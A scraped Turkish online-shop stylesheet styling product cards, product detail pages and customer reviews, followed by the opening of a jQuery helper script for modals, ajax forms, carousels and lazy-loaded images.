	.urun-kutusu .kutu-urun-detay-mm h2 a {
		padding: 6px 15px;
		transition: color 0.2s ease;
		color: #444;
	}
	.urun-kutusu .kutu-urun-detay-mm h2 a:hover {
		color: #ed2b2b;
	}
}

.hover-butons {
	width: 80%;
	display: block;
	margin: 0 auto;
	height: 45px;
	line-height: 45px;
	text-align: center;
	color: #444;
	overflow: hidden;
	font-size: 15px;
	letter-spacing: 1px;
	cursor: pointer;
	position: relative;
	border: 1px solid #eee;
	cursor: pointer;
	border-radius: 4px;
	font-weight: 500;
	transition: all 0.2s ease;
}

.hover-butons:hover {
	color: #fff !important;
	background: #ed2b2b;
}

.hover-butons span {
	padding-left: 10px;
}

.hover-butons-stok {
	background: #f2f2f2;
	pointer-events: none;
}

.hover-butons-fav {
	background: #ed2b2b;
}

.hover-butons-fav::before {
	content: "";
	position: absolute;
	width: 0%;
	left: 0px;
	top: 0px;
	height: 100%;
	background: #ed2b2b;
	z-index: 0;
	transition: all 0.4s 0.1s ease-in-out;
}

.hover-butons-fav:hover {
	color: #fff !important;
}

.hover-butons-fav:hover::before {
	width: 100%;
	left: 0%;
}

.hover-butons-fav:hover i {
	color: #fff;
	font-size: 21px;
}

.hover-butons-fav:hover i::before {
	content: '\f004';
}

.hover-butons-fav i {
	text-align: center;
	height: 100%;
	line-height: 30px;
	position: relative;
	width: 100%;
	color: #fff;
	display: flex;
	align-items: center;
	justify-content: center;
	font-size: 19px;
	transition: font-size 0.2s 0.2s ease;
}

@media all and (max-width: 992px) {
	.hover-butons span {
		display: none;
	}
	.urun-kutusu {
		margin-bottom: 10px;
	}
	.katalog-detay {
		padding-top: 0px;
	}
	.urun-sag-indirim {
		font-size: 14px;
		padding: 5px 14px;
	}
	.urun-kutusu .kutu-urun-resmi {
		min-height: inherit;
	}
	.kutu-urun-detay-mm {
		padding-bottom: 0px;
	}
	.urun-hover-detay {
		position: relative;
		bottom: 0px;
		visibility: visible;
		padding: 0px;
		width: 100%;
		opacity: 1;
		background: transparent;
	}
}

@media all and (max-width: 600px) {
	.urun-kutusu .kutu-urun-detay-mm h2 a {
		font-size: 13px;
		height: 32px;
	}
	.urun-fiyat {
		font-size: 16px;
	}
	#eski-fiyat {
		font-size: 12px;
		font-weight: 600;
		min-height: 19px;
		width: 100%;
		padding: 0;
		text-align: center;
	}
}


/* --------------------------------- LA?AA?a?1STE GORUNUM ---------------------*/

.kutu-link {
	display: inline-block;
}

.urun-kutusu .kutu-liste-border {
	border: 1px solid #eee;
	display: flex;
	align-items: flex-end;
	flex-flow: row wrap;
	justify-content: center;
}

.urun-liste-resmi {
	border-bottom: 0px !important;
	border-right: 1px solid #eee;
}

.urun-liste-detay {
	text-align: left;
	padding: 0px;
}

.urun-liste-detay .urun-favori-ekle {
	padding-top: 15px;
	display: flex;
	justify-content: flex-start;
}

.urun-liste-detay .urun-favori-ekle .liste-icons {
	float: left;
	height: 55px;
	line-height: 55px;
	padding-right: 30px;
	border: none;
	background: none;
	text-align: center;
	font-size: 25px;
	color: #aaa;
}

.urun-liste-detay .urun-favori-ekle .liste-icons i {
	transition: all 0.2s ease;
}

.urun-liste-detay .urun-favori-ekle .liste-icons:hover {
	color: #ed2b2b;
}

.urun-liste-detay h2 {
	font-weight: 400;
	font-size: 15px;
	line-height: 1em;
	padding: 0px 0px 8px 0px;
	margin: 0px;
	z-index: 5;
	text-align: left;
	display: block;
	padding-left: 15px;
}

.urun-liste-detay h2 a {
	font-weight: 400;
	color: #444;
}

.urun-liste-fiyat {
	text-align: left;
	padding-left: 15px;
	padding-bottom: 35px;
}

.urun-liste-fiyat a {
	font-family: 'Oswald', sans-serif;
	color: #444;
}

.urun-liste-fiyat #eski-fiyat {
	min-height: inherit;
}

.urun-liste-hover {
	padding: 15px;
	border: none;
}

.urun-liste-buton {
	display: inline-block;
	padding: 10px 10px;
	outline: none;
	border: 0;
	color: #505050;
	text-align: center;
	margin: 0;
	width: 100%;
	border-radius: 4px;
	font-size: 25px;
	cursor: pointer;
}

.urun-liste-buton:hover {
	color: #ed2b2b;
}

.urun-liste-buton-sepet {
	background: #ed2b2b;
	color: #fff;
}

.urun-liste-buton-sepet:hover {
	color: #fff;
}

.urun-liste-buton-fav {
	background: none;
	color: #ed2b2b;
}

.urun-liste-buton-stok {
	background: #ed2b2b;
	color: #fff;
	line-height: 42px;
	font-size: 15px;
	border-right: 1px solid #eee;
}

.urun-liste-buton-stok:hover {
	color: #fff;
}


/* SURELI INDIRIM */

.indirim-kutusu {
	padding: 10px;
	border: 3px solid #ed2b2b;
	background: #f6f6f6;
}

@media screen and (min-width: 992px) {
	.indirim-kutusu {
		height: 100%;
		padding: 20px 0;
	}
}

.indirim-kutusu .kutu-urun-resmi a {
	width: 100%;
}

.indirim-kutusu .kutu-urun-resmi img {
	width: 100%;
	max-width: 300px;
}

.indirim-kutusu .indirim-urun-detay h2 {
	margin: 0;
	text-align: center;
}

.indirim-kutusu .indirim-urun-detay h2 a {
	color: #444;
	font-weight: 500;
	font-size: 14px;
	transition: color 0.2s ease;
	padding: 0 20px;
	text-align: center;
}

.indirim-kutusu .indirim-urun-detay h2 a:hover {
	color: #ed2b2b;
}


/* VITRIN */

.vitrin-urun {
	margin-bottom: 20px;
	padding: 0;
}

.vitrin-urun .vitrin-resim {
	padding: 4px;
	border: 1px solid #ebebeb;
}

.vitrin-urun .vitrin-resim a {
	display: block;
}

.vitrin-urun .vitrin-resim img {
	border: 1px solid #ebebeb;
	width: 100%;
}

.vitrin-urun .vitrin-detay h2 a {
	color: #333;
	font-size: 14px;
	transition: color 0.2s ease;
	height: 33px;
	display: -webkit-box;
	overflow: hidden;
	line-height: 1.2;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
}

.vitrin-urun .vitrin-detay h2 a:hover {
	color: #ed2b2b;
}

.vitrin-urun .vitrin-detay .vitrin-fiyat {
	color: #333;
}

.vitrin-urun .vitrin-detay .vitrin-fiyat span {
	font-size: 20px;
	font-weight: 600;
}

.vitrin-urun .vitrin-detay .vitrin-fiyat s {
	padding-left: 10px;
	font-size: 14px;
	opacity: 0.6;
}

@media all and (max-width: 1200px) {
	.urun-liste-fiyat,
	.urun-liste-detay h2 {
		text-align: center;
	}
}

@media all and (max-width: 1200px) {
	.urun-liste-detay h2 {
		font-size: 13px;
	}
	.urun-liste-buton {
		padding: 5px 10px;
		font-size: 20px;
	}
	.urun-liste-buton-stok span {
		font-size: 12px;
	}
	.urun-liste-buton-stok span i {
		font-size: 15px;
	}
}

* {
	font-family: "Poppins", sans-serif;
	margin: 0;
	padding: 0;
}

body {
	text-rendering: optimizeLegibility;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}


/* E BULTEN MODAL*/

#e-bulten-modal {
	-webkit-transform: translate(0, -50%);
	-o-transform: translate(0, -50%);
	transform: translate(0, -50%);
	top: 50%;
	margin: 0 auto;
}

#e-bulten-modal .modal-header,
#e-bulten-modal button.close {
	padding: 0 15px;
	border: 0px;
}

#e-bulten-modal .modal-content {
	padding: 25px 0px;
	overflow: hidden;
}

#e-bulten-modal .modal-content::before {
	content: "\f422";
	font-family: "Ionicons";
	font-size: 115px;
	color: #d0d0d0;
	position: absolute;
	left: -15px;
	top: -45px;
	transform: rotate(-45deg);
}

.modal-ebulten-baslik {
	display: block !important;
	text-align: center;
	margin-bottom: 20px;
}

.modal-ebulten-p {
	color: #7d7878;
	font-size: 13px;
	margin-bottom: 13px;
}

.nothanks {
	cursor: pointer;
	margin-top: 10px;
}

@charset "UTF-8";

/*--------------------------------URUN-DETAY-OZEL-BANNER----------------------------------*/

#SatisFiyati {
	font-weight: 600;
	font-size: 24px;
	float: left;
}

.banner {
	margin: 0 !important;
	overflow: hidden;
}

.banner .slick-slide img {
	display: none;
}

.banner .slick-dots {
	bottom: 30px;
}

.banner .slick-dots li {
	margin: 0 10px 0 0;
	background: #FFF;
	overflow: hidden;
	height: 5px;
	width: 70px;
}

.banner .slick-dots li.slick-active {
	background: #FE3B3B;
}

.banner .slick-dots li button {
	text-indent: -9999px;
	height: inherit;
	margin: 0;
	padding: 0;
	width: 100%;
}


/*--------------------------------URUN-DETAY-RESIM----------------------------------*/

.urun-detay-resim {
	padding-right: 15px !important;
}

.urun-detay-resim .slider-nav {
	margin-top: 10px;
}

.urun-detay-resim .slider-nav .slick-track {
	float: left;
}

.slider-nav__item {
	padding: 5px;
	border: 1px solid #eee;
}

.jqzoom {
	text-decoration: none;
	float: left;
}

.zoomWrapperImage img {
	width: auto;
}

.zoomWrapper {
	border: 0px;
}

.urun-detay-resim .slider-nav .slick-arrow {
	width: 35px;
	height: 35px;
	background: rgba(255, 255, 255, 0.95);
}

.urun-detay-resim .slider-nav .slick-prev {
	left: 0;
}

.urun-detay-resim .slider-nav .slick-next {
	right: 0;
}

.urun-detay-resim .slider-nav .slick-arrow::before {
	padding: 3px;
	border: solid #ed2b2b;
	border-width: 0 1px 1px 0;
}

@media all and (max-width: 992px) {
	.urun-tablari {
		padding: 0 10px !important;
	}
	#divUrunAciklama {
		padding: 0 10px !important;
	}
	.urun-detay-resim {
		padding: 0px !important;
	}
	.urun-detay-resim .slick-dots {
		bottom: 0px;
	}
	.urun-detay-resim .slider-nav {
		display: none !important;
	}
	.urun-detay-resim .slick-dots li {
		width: 10px;
		height: 10px;
		padding: 0 7px;
		overflow: hidden;
		transition: all 0.3s ease;
	}
	.urun-detay-resim .slick-dots li button {
		width: 7px;
		height: 7px;
		border: 1px solid #ed2b2b;
		border-radius: 50%;
		background: #ed2b2b;
		padding: 0px;
		margin: 0px;
	}
	.urun-detay-resim .slick-dots li.slick-active button {
		background: #fff;
	}
}


/*--------------------------------URUN-DETAY-RESIM----------------------------------*/

#urun-fiyat-bilgileri {
	padding-right: 0;
	padding-left: 30px;
	padding: 15px;
}

.fiyat-row {
	color: #333;
	white-space: nowrap;
	font-size: 14px;
	width: 100%;
	padding: 15px 15px !important;
	font-weight: 600;
	display: flex;
	display: -webkit-flex;
	align-items: flex-end;
	-webkit-align-items: flex-end;
	padding-left: 0px !important;
}

.detay-butons {
	padding-top: 0px !important;
}

.urun-detay-baslik {
	display: block;
	width: 100%;
	text-align: left;
	margin-bottom: 20px;
	color: #444;
	font-size: 18px;
	font-weight: 600;
	margin: 0 0 20px;
}

.urun-detay-aciklama {
	padding: 0px;
}

.urun-detay-aciklama p {
	letter-spacing: -0.4px;
	margin: 0px;
	color: #5a5959;
}

.urun-ozellikleri {
	padding: 15px 0;
}

.urun-ozellikleri ul {
	list-style: none;
}

.urun-ozellikleri ul li {
	float: left;
	width: 100%;
	padding-bottom: 7px;
	color: #666;
}

.urun-ozellikleri ul li b {
	font-weight: 500;
}

.urun-ozellikleri ul li:before {
	content: "\f111";
	font-family: "Font Awesome 5 Free";
	font-weight: 900;
	font-size: 5px;
	line-height: 20px;
	height: 20px;
	display: inline-block;
	float: left;
	padding-right: 8px;
}

.urun-detay-stok {
	padding: 0;
	display: block;
	margin-bottom: 10px;
	font-size: 13px;
	display: block;
}

.urun-detay-marka {
	float: right;
}

.urun-detay-marka a {
	color: #333;
	font-weight: 600;
}

.urun-detay-marka img {
	max-width: 100px;
}

#prod_pricing_v3 .varyant-baslik {
	float: left;
	display: block;
	font-weight: 900;
	font-family: "Poppins", sans-serif;
	letter-spacing: -0.5px;
	font-size: 15px;
	width: 100%;
	padding: 15px 10px 10px 10px;
	margin: 0px !important;
}

.varyant-deger.varyant-renk {
	padding: 0px !important;
}

button.off {
	font-family: "Poppins", sans-serif;
	padding: 2px 10px;
	min-width: 65px;
	min-height: 50px;
	float: left;
	display: block;
	margin: 0 5px;
	border: 3px solid #ed2b2b;
	background: transparent;
	text-align: center;
	line-height: 34px;
	margin-bottom: 5px;
	cursor: pointer;
	margin-left: 0px;
	transition: all 0.2s ease;
}

button.off:hover {
	background: #ed2b2b;
	color: #fff;
}

button.on {
	font-family: "Poppins", sans-serif;
	padding: 2px 10px;
	min-width: 65px;
	min-height: 50px;
	border: 0px !important;
	float: left;
	display: block;
	background: #ed2b2b;
	margin: 0 5px;
	cursor: pointer;
	text-align: center;
	line-height: 34px;
	margin-bottom: 5px;
	cursor: pointer;
	color: #fff;
	margin-left: 0px;
}

select.on {
	width: auto;
	min-width: 250px;
}

.varyant-deger img {
	width: 59px;
	height: 44px;
}


/*Fiyat Bilgileri*/

.satis-fiyati {
	color: #5d635d;
	font-size: 25px;
	font-weight: 600;
	padding: 0px;
	display: flex;
	align-items: flex-end;
}

.satis-fiyati #eski-fiyat {
	font-size: 17px;
	font-weight: 400;
	color: #666;
	font-family: "Poppins", sans-serif;
	text-decoration: line-through;
	text-align: left;
}

.urun-detay-fiyat {
	font-family: "Poppins", sans-serif;
}

.satis-fiyati>div {
	float: left;
	color: #000;
}


/*Aksiyon ButonlarA?AA?}*/

.urun-adet-dis {
	margin-right: 20px;
	width: 125px;
	height: 50px;
	float: left;
	border-radius: 30px;
	overflow: hidden;
	border: 2px solid #eee;
}

.urun-adet-input {
	width: 75%;
	text-align: center;
	height: 50px;
	float: left;
}

.urun-adet-input::focus {
	border: 0px;
	box-shadow: 0px;
	outline: none;
}

.urun-adet-input input {
	width: 100%;
	color: #585757;
	display: block;
	font-size: 23px;
	font-weight: 500;
	height: 100%;
}

.urun-adet-input input:focus {
	outline: none;
	box-shadow: 0px;
	border: 0px;
}

.urun-adet-input span {
	font-size: 13px;
	display: block;
	text-align: center;
	position: absolute;
	margin: -6px 0 0 17px;
}

.urun-detay-fixed {
	margin-top: 15px;
	display: flex;
	align-items: center;
	flex-flow: row wrap;
}

.urun-adet {
	border: none !important;
	background: 0 0 !important;
	outline: 0;
	font-size: 20px;
	color: #292929;
	padding: 0;
	text-align: center;
	box-shadow: none;
	outline: none;
}

.urun-adet:focus {
	outline: none;
	box-shadow: 0px;
	border: 0px;
}

.urun-adet-butons {
	width: 25%;
	float: left;
	display: flex;
	justify-content: center;
	align-items: center;
	height: 100%;
	flex-flow: column wrap;
}

.urun-adet-butons span {
	color: #666;
	font-size: 16px;
	float: left;
	margin-bottom: 0px;
	cursor: pointer;
	position: relative;
	background: #fff;
	text-indent: 0;
	width: 100%;
	text-align: left;
	height: 15px;
	line-height: 15px;
	position: relative;
	z-index: 1;
}

.indirim-baslik {
	width: 100%;
	margin-bottom: 10px;
	color: #f2f2f2;
	font-weight: 600;
}

.detay-indirim-timer {
	padding: 15px;
	width: 100%;
	justify-content: flex-start;
	align-items: center;
	background: #333;
	display: flex;
	flex-flow: row wrap;
	margin-bottom: 15px;
	position: relative;
}

.detay-indirim-timer .timer-div {
	display: flex;
	align-items: center;
	justify-content: center;
	flex-direction: column;
	float: left;
	margin-right: 10px;
	background: #f2f2f2;
	text-align: center;
	height: 50px;
	width: 50px;
	border-radius: 2px;
	color: #000;
	font-weight: 500;
}

.detay-indirim-timer .timer-div div {
	font-weight: 600;
	font-size: 16px;
}

.detay-indirim-timer .timer-div span {
	color: #666;
}

.satin-al {
	font-family: "Poppins", sans-serif;
	color: #FFF;
	border-radius: 0;
	text-transform: uppercase;
	border-radius: 30px;
	cursor: pointer;
	float: left;
	text-align: center;
	font-weight: bold;
	background: #ed2b2b;
	border-color: #ed2b2b;
	height: 55px;
	line-height: 31px;
	overflow: hidden;
	margin-bottom: 0px;
	padding: 12px 20px !important;
	position: relative;
}

.satin-al:before {
	content: '';
	position: absolute;
	width: 100%;
	height: 100%;
	top: 100%;
	left: 0;
	background: rgba(255, 255, 255, 0.1);
	transition: all 0.5s ease;
}

.satin-al:hover:before {
	top: 0;
}

.satin-al i {
	font-size: 18px;
	margin-right: 7px;
}

.stokta-yok {
	background: #f2f2f2;
	color: #333;
	border-color: #f2f2f2;
}

.stokta-haber-ver {
	color: #f2f2f2;
	border-radius: 0;
	font-size: 13px;
	cursor: pointer;
	border-radius: 30px;
	float: left;
	text-align: center;
	letter-spacing: 0px;
	font-weight: 500;
	background: #333;
	border-color: #333;
	height: 50px;
	line-height: 50px;
	margin-bottom: 0px;
	padding: 0px 20px !important;
	margin-right: 10px;
}

.stokta-haber-ver i {
	font-size: 20px;
	padding-right: 5px;
}

.urun-butons {
	height: 100%;
	margin: 10px 10px 0px 0px;
	border-left: 5px solid #fff;
	float: left;
}

.urun-butons:hover .detay-fav-button {
	color: #ed2b2b;
}

.urun-buttons-ilk {
	border-left: 0px;
}

.detay-fav-button {
	font-family: "Poppins", sans-serif;
	width: 100%;
	display: block;
	outline: none;
	border: 0px;
	color: #999;
	background: #fff;
	margin: 0px;
	padding: 0px;
	font-size: 25px;
	cursor: pointer;
	font-weight: 400;
	text-align: center;
	letter-spacing: 2px;
	transition: all 0.2s ease;
}

.urun-detay-statik-bolum {
	display: flex;
	flex-flow: row wrap;
}

.urun-detay-kargo img,
.urun-detay-statik1 img,
.urun-detay-statik2 img {
	width: auto !important;
	max-width: 100% !important;
	height: auto !important;
}

.detay-puan {
	color: #333;
	font-weight: 400;
	border-radius: 0px;
	font-size: 13px;
	cursor: pointer;
	float: left;
	text-align: left;
	white-space: normal;
	width: 100% !important;
	letter-spacing: 0px;
	height: 40px;
	line-height: 32px;
	margin-bottom: 0px;
}

.detay-puan span {
	font-weight: 600;
	color: #ed2b2b;
}


/*--------------------------------URUN-DETAY-PAYLAAA?cA?----------------------------------*/

.urun-paylas {
	margin-top: 20px;
}

#icon-social a {
	text-decoration: none;
	color: #2f312f;
	font-size: 15px;
	margin: 0px 10px;
}

.kutu-puan i {
	color: #eee;
	font-size: 17px;
}

.star-active {
	color: #f3cd1e !important;
}


/*--------------------------------URUN-DETAY-PAYLAAA?cA?----------------------------------*/


/*--------------------------------URUN-DETAY-TABLARI----------------------------------*/

.urun-tablari {
	margin-top: 50px;
}

.urun-tablari ul {
	border-bottom: 2px solid #eee;
}

.urun-tablari .nav li {
	margin: 0 !important;
}

.urun-tablari .nav li a {
	border-radius: 0 !important;
	font-size: 17px;
	margin: 0 40px 0 0;
	padding: 10px 0 10px 0;
	font-weight: bold;
	color: #aaa;
	background: 0 0 !important;
	font-family: "Poppins", sans-serif;
	border-bottom: 3px solid transparent;
}

.urun-tablari .uruntablari-alias.active a {
	color: #333 !important;
	border-bottom: 3px solid #f37272;
}

#tdContainerBorder {
	border: 1px solid #eee;
	line-height: 25px;
	border-radius: 0px !important;
	margin-top: 20px;
	margin-bottom: 50px;
}

#divUrunAciklama,
#divUrunTabs {
	padding: 15px 20px;
	border-radius: 0px !important;
}


/*--------------------------------URUN-DETAY-TABLARI----------------------------------*/

@media all and (max-width: 992px) {
	#urun-fiyat-bilgileri {
		margin-top: 50px;
	}
	.urun-detay-fixed {
		position: fixed;
		bottom: 0;
		left: 0;
		width: 100%;
		z-index: 4;
		padding: 0px !important;
		background: #fff !important;
		margin: 0 auto;
	}
	.urun-adet-dis {
		margin: 0px;
		width: 25%;
		border-radius: 0;
		height: 55px;
		border: none;
	}
	.urun-adet-butons span {
		height: 27px;
		line-height: 27px;
		text-align: center;
		font-size: 20px;
	}
	.urun-adet-butons {
		width: 35%;
	}
	.urun-adet-input {
		height: 55px;
		width: 65%;
	}
	.satin-al {
		width: 75%;
		float: right;
		border-radius: 0;
	}
	.satin-al i {
		font-size: 18px;
	}
	.stokta-haber-ver {
		border-radius: 0;
		margin: 0;
		border-left: 0px;
		border-right: 2px solid #fff;
		min-width: inherit;
		width: 25%;
	}
	.urun-detay-fiyathaber {
		height: 40px;
	}
	.detay-fiyat-haber {
		width: 100%;
		text-align: left;
		line-height: 1;
	}
	.urun-detay-statik-bolum {
		justify-content: flex-start;
		align-items: flex-start;
	}
	.urun-detay-puan {
		height: 40px;
	}
	.detay-puan {
		height: auto;
		display: inline-block;
		line-height: 24px;
	}
	.urun-paylas {
		margin-top: 0px;
	}
	.urun-tablari {
		margin-top: 15px;
	}
}

@media only screen and (max-width: 600px) {
	.urun-detay-statik-bolum {
		margin-bottom: 25px;
	}
	.urun-detay-fiyathaber,
	.urun-detay-puan,
	.urun-tablari .nav li {
		width: 100%;
	}
	.detay-butons {
		flex-flow: row wrap;
	}
}

@media all and (max-width: 480px) {
	.satin-al i {
		font-size: 16px;
		margin-right: 5px;
	}
	.stokta-haber-ver i {
		width: 100%;
		display: block;
		content: "";
	}
}

@media all and (max-width: 330px) {
	.satis-fiyati {
		flex-flow: column wrap;
		align-items: flex-start;
	}
	.indirim-detay {
		display: block;
		float: none !important;
	}
	.satis-fiyati #eski-fiyat {
		padding-left: 0px;
	}
}


/*--------------------------------URUN-DETAY-KAMPANYA-URUNLER----------------------------------*/

#kampanya-bilgileri>div {
	background: #FE3B3B;
	padding: 7px 20px;
	color: #FFF;
}

#urun-detay-kampanyali-urunler .urun-kutusu .kutu-urun-border {
	border-bottom: none;
	border-left: none;
}

#urun-detay-kampanyali-urunler .urun-kutusu:last-child .kutu-urun-border {
	border-bottom: 3px solid #DDD;
}


/*--------------------------------URUN-DETAY-BENZER-URUNLER----------------------------------*/

.urun-detay-benzer-urunler-baslik {
	font-size: 22px;
	font-weight: 600;
	color: #000;
	font-family: "Poppins", sans-serif;
}

.benzer-urunler-slide .slick-track {
	float: left;
}

.benzer-urun-kutusu.slick-slide.slick-active {
	border-color: transparent;
}

#haftanin-urunleri .slick-arrow {
	top: -40px !important;
	background: #f2f2f2;
	opacity: 1;
	width: 35px;
	height: 35px;
	border: transparent;
	z-index: 1;
	transition: all 0.2s ease;
}

#haftanin-urunleri .slick-arrow:before {
	padding: 5px;
	border: solid #333;
	transition: all 0.2s ease;
}

#haftanin-urunleri .slick-arrow:hover {
	background: #ed2b2b;
}

#haftanin-urunleri .slick-arrow:hover:before {
	border-color: #fff;
}

#haftanin-urunleri .slick-next {
	right: 0;
}

#haftanin-urunleri .slick-next::before {
	border-width: 0 2px 2px 0;
	left: 28%;
	bottom: 31%;
}

#haftanin-urunleri .slick-prev {
	right: 45px;
	left: inherit;
}

#haftanin-urunleri .slick-prev::before {
	border-width: 0 2px 2px 0;
	left: 37%;
	bottom: 31%;
}

#haftanin-urunleri .slick-slider .kutu-urun-detay-mm h2 {
	width: 80%;
	margin: 0 auto;
}


/*--------------------------------URUN-DETAY-BENZER-URUNLER----------------------------------*/


/*--------------------------------URUN-DETAY-YORUM----------------------------------*/

#divUrunAciklama,
#divUrunTabs {
	height: auto;
	display: inline-block;
}

.yorum-box-baslik {
	color: #333333;
	font-size: 26px;
	font-weight: 600;
	margin: 5px 0px 35px 0px;
}

.yorum-ortalama-box {
	text-align: center;
	margin-bottom: 25px;
}

.yorum-ortalama {
	font-size: 45px;
	font-weight: 600;
}

.yorum-ortalama i {
	font-size: 16px;
	margin: -5px;
	color: #b8b8b8;
}

.yorum-ortalama i.yorum-active {
	color: #ffa000;
}

.yildiz-box {
	margin-bottom: 15px;
}

.yorum-yildiz-ad {
	font-size: 14px;
	margin-bottom: 7px;
}

.yorum-yildiz-sayi {
	color: #a5a5a5;
}

.yorum-istatik {
	border: 1px solid #f5f5f5;
	border-radius: 5px;
	padding: 45px 15px;
	background: #fafafa;
}

.yorum-progress {
	height: auto;
	border-radius: 9px;
	background-color: #f0f0f0;
	font-size: 12px;
	font-weight: 500;
	line-height: 18px;
	border-radius: 5px;
}

.yorum-progress-bar {
	border-radius: 5px;
	height: 3px;
	background: #ffa000;
}


/*yorum saA?AA?C*/

.yorum-user {
	width: 50px;
	position: absolute;
	left: 0;
	padding: 0px;
}

.yorum-uye-avatar {
	display: inline-block;
	width: 50px;
	height: 50px;
	line-height: 50px;
	border: 1px solid #eee;
	border-radius: 50%;
	text-transform: uppercase;
	margin: 0px;
	text-align: center;
	font-size: 20px;
	color: #3e3e3e;
	background: #fafafa;
}

.yorum-content {
	padding: 0px;
}

.yorumlar-box {
	padding-left: 65px;
	border-radius: 3px;
	margin-bottom: 15px;
}

.yorumlar-inner {
	padding: 10px 15px;
	border: 1px solid #eee;
	position: relative;
}

.yorumlar-inner::before,
.yorumlar-inner::after {
	position: absolute;
	top: 12px;
	right: 100%;
	width: 0;
	height: 0;
	border: solid transparent;
	content: '';
	pointer-events: none;
}

.yorumlar-inner::before {
	margin-top: -1px;
	border-width: 10px;
	border-color: transparent;
	border-right-color: #e5e5e5;
}

.yorumlar-inner::after {
	border-width: 9px;
	border-color: transparent;
	border-right-color: #fff;
}

.yorum-box-ust {
	position: relative;
	height: auto;
	display: inline-block;
	width: 100%;
}

.yorum-box-uyead {
	float: left;
	color: #4f4e4e;
	font-size: 13px;
	letter-spacing: 0px;
}

.yorum-box-puan {
	float: right;
}

.yorum-box-puan i.yorum-active {
	color: #ffa000;
}

.yorum-box-yorum {
	font-size: 14px;
	color: #454444;
}

.yorum-box-tarih {
	color: #8f8f8f;
	font-size: 13px;
}

.yorumlar-yorum-yap {
	margin-top: 25px;
}

.yorum-yap-txt {
	width: 100%;
	height: 110px;
	padding: 10px;
	resize: none;
	outline: none;
	margin: 10px 0px;
	font-weight: 400;
	font-size: 13px;
	border: 1px solid #f1f1f1;
}

.yorum-yap-p {
	float: left;
}

.yorum-yap-p:last-child {
	padding-left: 15px;
}

.yorum-yap-puan {
	padding-right: 25px;
	height: 40px;
}

#yorum-yap {
	background: #ed2b2b !important;
	color: #fff !important;
	border: 0px;
	font-weight: 900;
	padding: 7px 10px;
	font-size: 12px !important;
}

@media all and (max-width: 992px) {
	#haftanin-urunleri {
		padding: 0 15px;
	}
	.yorum-istatik {
		margin-bottom: 25px;
	}
}

@media all and (max-width: 600px) {
	#divUrunAciklama {
		padding: 5px 0px;
	}
	#divUrunTabs {
		padding: 5px 0px;
	}
	#divUrunTabs div {
		padding: 0px 5px;
	}
	.yorum-user {
		display: none;
	}
	.yorumlar-box {
		padding: 0px;
	}
}

@media all and (max-width: 480px) {
	.yorum-box-uyead {
		float: none;
		display: block;
	}
	.yorum-box-puan {
		float: left;
		display: block;
	}
}


/*--------------------------------URUN-DETAY-YORUM----------------------------------*/


 [data-tooltip]:before, [data-tooltip]:after{
     display: none;
 }
			
			
			
			
			
			
			
			
			
			

--- FILE ---
content_type: application/javascript
request_url: https://satis.akilliticaret.com/jquery/fonksiyonlar.js
body_size: 8282
content:
function modalajax(e,t){$('#modal-dialog .modal-body').load(t);if(e==''){$('#modal-dialog .modalbaslik').addClass('hide');}else{$('#modal-dialog .modalbaslik').removeClass('hide');$('#modal-dialog .modalbaslik').html(e);}$('#modal-dialog').modal('show')}
function modalajaxfit(e,t){$('#modal-dialogfit .modal-body').load(t);if(e==''){}else{$('#modal-dialogfit .modalbaslik').text(e)};$('#modal-dialogfit').modal('show')}
function modal(e,t){$('#modal-dialog .modal-body').html(t);if(e==''){$('#modal-dialog .modalbaslik').hide();}else{$('#modal-dialog .modalbaslik').html(e);}$('#modal-dialog').modal('show');}
function modalsadelghtml(e,t){$('#modal-sade-lg .modal-body').html(t);$('#modal-sade-lg').modal('show')}
function hatagoster(hata){if ($('div').hasClass('modal')){modal('',hata);}}
function modalsadelg(t){$('#modal-sade-lg .modal-body').load(t);$('#modal-sade-lg').modal('show')}
function modalsade(t){$('#modal-sade .modal-body').load(t);$('#modal-sade').modal('show')}
function modalkapat(){$('.modal').modal('hide');}


function onaylagit(soru,hedef){
	var onay = confirm(soru);
	if(onay==true){document.location = hedef;}
} 

function onayla(soru,hedef,feedback,yontem,yol)
{
	var onay = confirm(soru);
	if(onay==true){
		hedefadres = hedef + '&f=' + feedback + '&y=' + yontem + '&yl=' + yol + '&t=' + new Date().getMilliseconds();
		if(yontem=='ajax'){$('#ajax').load(hedefadres);}
		if(yontem=='post'){document.location = hedefadres;}
		if(yontem=='widget'){$(yol).load(hedefadres);}
		if(yontem=='widgetpost'){
			$.post(hedef,{workplace:yontem,ID:feedback},function(data){$(yol).html(data);});
		}
	}
}
$(document).ready(function() {
	var ajaxform = {target:'#ajax',type:'POST'};$('.ajaxform').ajaxForm(ajaxform);
	$('.ajaxorta').ajaxForm({target:'#ortaalan'});
	$('.modalform').ajaxForm({target:'#modalform .modal-body',success:modalform});
	if ($('div').hasClass('carousel')){$('.carousel').carousel({interval: 5000});}
	if ($('div').hasClass('carouselmobil')){$('.carouselmobil').carousel({interval: 5000});}
	if ($('div').hasClass('carouselmobil')){
		$(".carousel-inner").swipe({
			swipeLeft:function(event, direction, distance, duration, fingerCount){$(this).parent().carousel('next');},
			swipeRight: function(){$(this).parent().carousel('prev');},
			threshold:0,
			tap:function(){
				nesneclass = $(this).attr('class');
				hedef = $('.' + nesneclass + ' .active img').attr('hedef');
				if(hedef!=null){
					document.location = hedef;
				}
			;}
		});
	}
	
	if($("div").hasClass("thumb")){ 
		$('div.thumb').lazy({effect: 'fadeIn', effectTime: 300}); 
	}
	
	if($("img").hasClass("lazy")){
		$('img.lazy').lazy(); 
	}
	if($("img").hasClass("lazy500")){
		$('img.lazy100').lazy({delay:100});
	}
	if($("img").hasClass("lazy500")){
		$('img.lazy500').lazy({delay:500});
	}
	
	if ($('input').hasClass('datepicker')){$('.datepicker').datepicker({startDate: 'getdate()-1',stopDate: 'getdate()+20',language: 'tr',autoclose: true,todayHighlight: true});}
	$('ul#nav > li').hover(function() {$('ul:first', this).show();},function() {$('ul:first', this).hide();});
	$('ul#nav li li').hover(function() {$('ul:first', this).each(function() {$(this).css('top', $(this).parent().position().top );$(this).css('left', $(this).parent().position().left + $(this).parent().width());$(this).show();});},function() {$('ul:first', this).hide();});
	if ($('body').hasClass('lightbox')){$('.lightbox').fancybox({type:'image',openEffect:'none',closeEffect:'none'});}
	if ($('a').hasClass('lightbox')){$('.lightbox').fancybox({type:'image',openEffect:'none',closeEffect:'none'});}
	if ($('input').hasClass('tarih')){$('.tarih').datepicker({language: 'tr',autoclose: true,todayHighlight: true});}
	// cycle
